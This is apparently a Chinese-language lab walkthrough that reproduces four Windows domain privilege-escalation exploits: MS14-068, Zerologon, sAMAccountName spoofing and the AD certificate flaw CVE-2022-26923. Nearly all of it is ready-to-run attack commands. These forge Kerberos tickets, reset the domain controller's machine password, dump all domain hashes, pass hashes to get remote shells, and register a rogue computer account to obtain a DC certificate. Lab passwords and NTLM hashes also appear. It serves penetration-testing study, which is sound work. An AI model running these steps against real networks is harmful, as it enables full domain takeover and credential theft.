windows 域控提权CVE-2014-6324CVE-2020-1472CVE-2021-42287CVE-2022-26923

一、CVE-2014-6324复现

环境:god.org域,两台主机,一台win2008域控,另一台web服务器win2008

工具:ms14-068.exe(漏洞exp) mimikatz psexec

利用条件:

1.域用户账号密码

2.获得一台主机权限(本地administrator)

复现:



获取sid号

whoami /user

获取域控制器地址

net time /domain

利用exp,生成一个高权限票据:

ms14-068.exe -u mary@god.org -p admin!@#45 -s S-1-5-21-1218902331-2157346161-1782232778-1132 -d OWA2010CN-God.god.org



生成的票据

链接域控的c盘,没导入票据之前是失败的

dir \\OWA2010CN-God.god.org\C$

使用mimikatz导入票据:

kerberos::list #查看当前会话

kerberos::pure #清空会话

kerberos::ptc "TGT_test02@test.lab.ccache" #导入票据

dir \\OWA2010CN-God.god.org\C$



使用psexec返回域控cmd的会话

psexec \\OWA2010CN-God.god.org cmd

正常来说webadmin域用户是不能登录域控的

为什么需要获得主机权限:

本地管理员提权成功后,可以导出相应的hash

域用户提权失败

二、CVE-2020-1472复现

环境:god.org域,两台主机,一台win2008域控,kali2022

工具包:

exp:cve-2020-1472-exploitimpacket-0.10.0

复现:



获取计算机名:nbtscan -v -h 192.168.3.21



检测漏洞是否存在:

python zerologon_tester.py OWA2010CN-GOD 192.168.3.21



重置空密码:

python cve-2020-1472-exploit.py OWA2010CN-GOD 192.168.3.21



连接后导出hash:

python secretsdump.py god.org/OWA2010CN-GOD\$@192.168.3.21 -no-pass



WMI连接反弹:

python wmiexec.py god/administrator@192.168.3.21 -hashes ad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7

成功提权为域管理员:

三、CVE-2021-42287复现

三、CVE-2021-42287复现

前提:

一个域用户账号和密码

环境:god.org域,两台主机,一台win2008域控,另一台kali

工具:sam-the-admin

下载:https://github.com/WazeHell/sam-the-admin

复现:

python sam_the_admin.py god/'webadmin:admin!@#45' -dc-ip 192.168.3.21 -shell

提权成功:

四、CVE-2022-26923复现

四、CVE-2022-26923复现

环境:有域 有证书服务器的win2016,kali2022,kali作为攻击机,win2016为域控

利用前提:

1.一个普通域用户账号

2.有证书服务器

环境准备:

需要用到工具包:

Certipy-main GitHub - ly4k/Certipy: Tool for Active Directory Certificate Services enumeration and abuse

impacket-0.10.0

GitHub - fortra/impacket: Impacket is a collection of Python classes for working with network protocols.

bloodyAD-main

GitHub - CravateRouge/bloodyAD: BloodyAD is an Active Directory Privilege Escalation Framework

impacket-0.10.0安装:

pip install impacket -i https://pypi.tuna.tsinghua.edu.cn/simple some-package

pip install .

Certipy-main 安装:

python setup.py install

#网不好时会下载不成功,另一种方法

#将要下载的包写成1.txt

pip install -r 1.txt -i https://pypi.tuna.tsinghua.edu.cn/simple some-package



检测证书时出现错误:

将证书服务器密钥加密换成sha-1即可

将证书服务器密钥加密换成sha-1即可

环境搭建参考链接:

CVE-2022-26923 Windows域提权漏洞 - 爱码网 (likecs.com)

复现:

在win2016新建了一个用户test

用户名:test

密码:Huawei@123



获取CA结构名和计算机名

certutil -config - -ping

或者:



net time #获取计算机名

certutil -CA#获取证书名



在kali的本地hosts中添加以下内容

192.168.85.110 l.com

192.168.85.110 WIN-SPGLPTOHACC.l.com

192.168.85.110 l-WIN-SPGLPTOHACC-CA

进行联通性测试:

ping l.com

申请证书

certipy req 'l.com/test:Huawei@123@WIN-SPGLPTOHACC.l.com' -ca l-WIN-SPGLPTOHACC-CA -template User -debug

检测证书



certipy auth -pfx test.pfx

添加用户:

python bloodyAD.py -d l.com -u test -p 'Huawei@123' --host 192.168.85.110 addComputer pwnmachine 'CVEPassword1234*'



设置属性:

python3 bloodyAD.py -d l.com -u test -p 'Huawei@123' --host 192.168.85.110 setAttribute 'CN=pwnmachine,CN=Computers,DC=l,DC=com' dNSHostName '["WIN-SPGLPTOHACC.l.com"]'

申请证书:

certipy req 'l.com/pwnmachine$:CVEPassword1234*@192.168.85.110' -ca l-WIN-SPGLPTOHACC-CA -template Machine -dc-ip 192.168.85.110

检测证书:

certipy auth -pfx ./win-spglptohacc.pfx -dc-ip 192.168.85.110

获取所有HASH,hash使用的是上方检测证书的hash值:

python secretsdump.py 'l.com/win-spglptohacc$@WIN-SPGLPTOHACC.l.com' -hashes :dd3501bcbf236920c878aeebe2e77a6e

没有l.com/admininstrator的hash,就用aministrator的hash,利用HASH:

python wmiexec.py l.com/administrator@192.168.85.110 -hashes 53bd0647e27f1474ec38eb7920029d115bfe1f7d1415bb473eb5a99b33bc7b79

成功获取域管理员权限